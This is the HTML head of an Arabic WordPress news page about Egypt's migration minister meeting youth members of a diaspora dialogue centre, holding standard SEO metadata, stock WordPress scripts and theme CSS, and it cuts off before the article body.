

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arabdream.net/archives/52299
body_size: 133448
content:
<!doctype html>
<html dir="rtl" lang="ar">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

			    <!-- PVC Template -->
    <script type="text/template" id="pvc-stats-view-template">
    <i class="pvc-stats-icon medium" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" version="1.0" viewBox="0 0 502 315" preserveAspectRatio="xMidYMid meet"><g transform="translate(0,332) scale(0.1,-0.1)" fill="" stroke="none"><path d="M2394 3279 l-29 -30 -3 -207 c-2 -182 0 -211 15 -242 39 -76 157 -76 196 0 15 31 17 60 15 243 l-3 209 -33 29 c-26 23 -41 29 -80 29 -41 0 -53 -5 -78 -31z"/><path d="M3085 3251 c-45 -19 -58 -50 -96 -229 -47 -217 -49 -260 -13 -295 52 -53 146 -42 177 20 16 31 87 366 87 410 0 70 -86 122 -155 94z"/><path d="M1751 3234 c-13 -9 -29 -31 -37 -50 -12 -29 -10 -49 21 -204 19 -94 39 -189 45 -210 14 -50 54 -80 110 -80 34 0 48 6 76 34 21 21 34 44 34 59 0 14 -18 113 -40 219 -37 178 -43 195 -70 221 -36 32 -101 37 -139 11z"/><path d="M1163 3073 c-36 -7 -73 -59 -73 -102 0 -56 133 -378 171 -413 34 -32 83 -37 129 -13 70 36 67 87 -16 290 -86 209 -89 214 -129 231 -35 14 -42 15 -82 7z"/><path d="M3689 3066 c-15 -9 -33 -30 -42 -48 -48 -103 -147 -355 -147 -375 0 -98 131 -148 192 -74 13 15 57 108 97 206 80 196 84 226 37 273 -30 30 -99 39 -137 18z"/><path d="M583 2784 c-38 -19 -67 -74 -58 -113 9 -42 211 -354 242 -373 16 -10 45 -18 66 -18 51 0 107 52 107 100 0 39 -1 41 -124 234 -80 126 -108 162 -133 173 -41 17 -61 16 -100 -3z"/><path d="M4250 2784 c-14 -9 -74 -91 -133 -183 -95 -150 -107 -173 -107 -213 0 -55 33 -94 87 -104 67 -13 90 8 211 198 130 202 137 225 78 284 -27 27 -42 34 -72 34 -22 0 -50 -8 -64 -16z"/><path d="M2275 2693 c-553 -48 -1095 -270 -1585 -649 -135 -104 -459 -423 -483 -476 -23 -49 -22 -139 2 -186 73 -142 361 -457 571 -626 285 -228 642 -407 990 -497 242 -63 336 -73 660 -74 310 0 370 5 595 52 535 111 1045 392 1455 803 122 121 250 273 275 326 19 41 19 137 0 174 -41 79 -309 363 -465 492 -447 370 -946 591 -1479 653 -113 14 -422 18 -536 8z m395 -428 c171 -34 330 -124 456 -258 112 -119 167 -219 211 -378 27 -96 24 -300 -5 -401 -72 -255 -236 -447 -474 -557 -132 -62 -201 -76 -368 -76 -167 0 -236 14 -368 76 -213 98 -373 271 -451 485 -162 444 86 934 547 1084 153 49 292 57 452 25z m909 -232 c222 -123 408 -262 593 -441 76 -74 138 -139 138 -144 0 -16 -233 -242 -330 -319 -155 -123 -309 -223 -461 -299 l-81 -41 32 46 c18 26 49 83 70 128 143 306 141 649 -6 957 -25 52 -61 116 -79 142 l-34 47 45 -20 c26 -10 76 -36 113 -56z m-2057 25 c-40 -58 -105 -190 -130 -263 -110 -324 -59 -707 132 -981 25 -35 42 -64 37 -64 -19 0 -241 119 -326 174 -188 122 -406 314 -532 468 l-58 71 108 103 c185 178 428 349 672 473 66 33 121 60 123 61 2 0 -10 -19 -26 -42z"/><path d="M2375 1950 c-198 -44 -350 -190 -395 -379 -18 -76 -8 -221 19 -290 114 -284 457 -406 731 -260 98 52 188 154 231 260 27 69 37 214 19 290 -38 163 -166 304 -326 360 -67 23 -215 33 -279 19z"/></g></svg></i>
	 <%= total_view %> مجموع المشاهدات	<% if ( today_view > 0 ) { %>
		<span class="views_today">,  <%= today_view %> مشاهدات اليوم</span>
	<% } %>
	</span>
	</script>
		    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>وزيرة الهجرة تلتقي أكثر من 60 من الشباب أعضاء المركز بقلم ليلى حسين - جريدة الحلم العربي نيوز</title>
	<link rel="canonical" href="https://arabdream.net/archives/52299" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="وزيرة الهجرة تلتقي أكثر من 60 من الشباب أعضاء المركز بقلم ليلى حسين - جريدة الحلم العربي نيوز" />
	<meta property="og:description" content="في إطار الاستراتيجية الجديدة لمركز وزارة الهجرة لحوار شباب المصريين بالخارج &#8220;ميدسي MEDCE&#8221;.. وزيرة الهجرة تلتقي أكثر من 60 من الشباب أعضاء المركز السفيرة سها جندي توجه بوضع آلية دورية للاجتماع بأعضاء مركز&#8221;ميدسي MEDCE&#8221; لمناقشة ما تحقق من أهداف استراتيجيات التحرك وتذليل أي عقبات الوزيرة سها جندي تشيد بدور سفراء المركز في التعاون لإنقاذ أبنائنا [&hellip;]" />
	<meta property="og:url" content="https://arabdream.net/archives/52299" />
	<meta property="og:site_name" content="جريدة الحلم العربي نيوز" />
	<meta property="article:published_time" content="2023-10-18T08:46:02+00:00" />
	<meta property="article:modified_time" content="2023-10-18T08:46:07+00:00" />
	<meta property="og:image" content="https://arabdream.net/wp-content/uploads/2023/10/IMG-20231018-WA0032-scaled.jpg?v=1697618696" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1678" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="ليلى حسين" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="ليلى حسين" />
	<meta name="twitter:label2" content="وقت القراءة المُقدّر" />
	<meta name="twitter:data2" content="6 دقائق" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://arabdream.net/archives/52299#article","isPartOf":{"@id":"https://arabdream.net/archives/52299"},"author":{"name":"ليلى حسين","@id":"https://arabdream.net/#/schema/person/3501be909607ac3f8aed477c464419c9"},"headline":"وزيرة الهجرة تلتقي أكثر من 60 من الشباب أعضاء المركز بقلم ليلى حسين","datePublished":"2023-10-18T08:46:02+00:00","dateModified":"2023-10-18T08:46:07+00:00","mainEntityOfPage":{"@id":"https://arabdream.net/archives/52299"},"wordCount":5,"publisher":{"@id":"https://arabdream.net/#organization"},"image":{"@id":"https://arabdream.net/archives/52299#primaryimage"},"thumbnailUrl":"https://arabdream.net/wp-content/uploads/2023/10/IMG-20231018-WA0032-scaled.jpg?v=1732588678","articleSection":["اخبار عالميه","اخبار مصر","المرأه والجمال","بيانات حكومية"],"inLanguage":"ar"},{"@type":"WebPage","@id":"https://arabdream.net/archives/52299","url":"https://arabdream.net/archives/52299","name":"وزيرة الهجرة تلتقي أكثر من 60 من الشباب أعضاء المركز بقلم ليلى حسين - جريدة الحلم العربي نيوز","isPartOf":{"@id":"https://arabdream.net/#website"},"primaryImageOfPage":{"@id":"https://arabdream.net/archives/52299#primaryimage"},"image":{"@id":"https://arabdream.net/archives/52299#primaryimage"},"thumbnailUrl":"https://arabdream.net/wp-content/uploads/2023/10/IMG-20231018-WA0032-scaled.jpg?v=1732588678","datePublished":"2023-10-18T08:46:02+00:00","dateModified":"2023-10-18T08:46:07+00:00","breadcrumb":{"@id":"https://arabdream.net/archives/52299#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://arabdream.net/archives/52299"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://arabdream.net/archives/52299#primaryimage","url":"https://arabdream.net/wp-content/uploads/2023/10/IMG-20231018-WA0032-scaled.jpg?v=1732588678","contentUrl":"https://arabdream.net/wp-content/uploads/2023/10/IMG-20231018-WA0032-scaled.jpg?v=1732588678","width":2560,"height":1678},{"@type":"BreadcrumbList","@id":"https://arabdream.net/archives/52299#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"الرئيسية","item":"https://arabdream.net/"},{"@type":"ListItem","position":2,"name":"وزيرة الهجرة تلتقي أكثر من 60 من الشباب أعضاء المركز بقلم ليلى حسين"}]},{"@type":"WebSite","@id":"https://arabdream.net/#website","url":"https://arabdream.net/","name":"جريدة الحلم العربي نيوز","description":"جريدة مستقلة - صحافة تضيئ لك الواقع","publisher":{"@id":"https://arabdream.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://arabdream.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://arabdream.net/#organization","name":"منارة الأخبار","url":"https://arabdream.net/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://arabdream.net/#/schema/logo/image/","url":"https://arabdream.net/wp-content/uploads/2024/04/lolologo.png?v=1732586841","contentUrl":"https://arabdream.net/wp-content/uploads/2024/04/lolologo.png?v=1732586841","width":553,"height":490,"caption":"منارة الأخبار"},"image":{"@id":"https://arabdream.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://arabdream.net/#/schema/person/3501be909607ac3f8aed477c464419c9","name":"ليلى حسين","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://arabdream.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/42d8b53286518b86927811d659e063abfad7dbfb685f29847f2843be158f4814?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/42d8b53286518b86927811d659e063abfad7dbfb685f29847f2843be158f4814?s=96&d=mm&r=g","caption":"ليلى حسين"},"url":"https://arabdream.net/archives/author/lal2323"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="جريدة الحلم العربي نيوز &laquo; الخلاصة" href="https://arabdream.net/feed" />
<link rel="alternate" type="application/rss+xml" title="جريدة الحلم العربي نيوز &laquo; خلاصة التعليقات" href="https://arabdream.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="جريدة الحلم العربي نيوز &laquo; وزيرة الهجرة تلتقي أكثر من 60 من الشباب أعضاء المركز بقلم ليلى حسين خلاصة التعليقات" href="https://arabdream.net/archives/52299/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arabdream.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://arabdream.net/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://arabdream.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://arabdream.net/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=6.1' media='all' />
<link rel='stylesheet' id='a3-pvc-style-css' href='https://arabdream.net/wp-content/plugins/page-views-count/assets/css/style.min.css?ver=2.8.7' media='all' />
<link rel='stylesheet' id='walker-core-style-css' href='https://arabdream.net/wp-content/plugins/walker-core/public/css/walker-core-style.css?ver=1.3.13' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://arabdream.net/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' media='all' />
<style id='wp-polls-inline-css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #e34e45;
	border: 1px solid #b73229;
}

</style>
<link rel='stylesheet' id='wp-polls-rtl-css' href='https://arabdream.net/wp-content/plugins/wp-polls/polls-css-rtl.css?ver=2.77.3' media='all' />
<link rel='stylesheet' id='walkerpress-style-rtl-css' href='https://arabdream.net/wp-content/themes/walkerpress/style-rtl.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='xposenews-style-css' href='https://arabdream.net/wp-content/themes/xposenews/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='walkerpress-font-awesome-css' href='https://arabdream.net/wp-content/themes/walkerpress/css/all.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='walkerpress-swiper-bundle-css' href='https://arabdream.net/wp-content/themes/walkerpress/css/swiper-bundle.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='walkerpress-body-fonts-css' href='//fonts.googleapis.com/css?family=Cairo%3A300%2C400%2C400italic%2C500%2C500italic%2C600%2C700&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='walkerpress-headings-fonts-css' href='//fonts.googleapis.com/css?family=Cairo%3A300%2C400%2C400italic%2C500%2C500italic%2C600%2C700&#038;ver=6.8.3' media='all' />
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
